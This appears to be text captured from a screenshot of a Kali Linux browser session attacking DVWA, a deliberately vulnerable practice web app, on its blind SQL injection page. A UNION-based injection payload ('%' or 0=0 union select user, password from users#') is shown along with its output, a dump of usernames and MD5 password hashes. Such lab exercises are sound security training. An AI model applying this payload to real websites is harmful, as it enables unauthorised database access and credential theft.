 Kali
12:18
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+or+0%3D0+union+select+user%2C+passwo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' or 0=0 union select user, password from users#
First name: admin
Surname: admin
ID: %' or 0=0 union select user, password from users#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select user, password from users#
First name: Hack
Surname: Me
ID: %' or 0=0 union select user, password from users#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select user, password from users#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or 0=0 union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' or 0=0 union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or 0=0 union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7